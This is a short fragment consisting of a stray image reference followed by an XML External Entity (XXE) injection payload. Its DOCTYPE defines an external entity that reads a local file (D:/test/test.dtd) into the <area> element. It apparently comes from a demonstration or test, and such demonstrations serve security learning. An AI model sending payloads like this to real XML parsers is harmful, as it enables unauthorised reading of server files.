 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE name[
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///D:/test/test.dtd" >
]>
<people>
<name>wuya</name>
<area>&xxe;</area>
</people>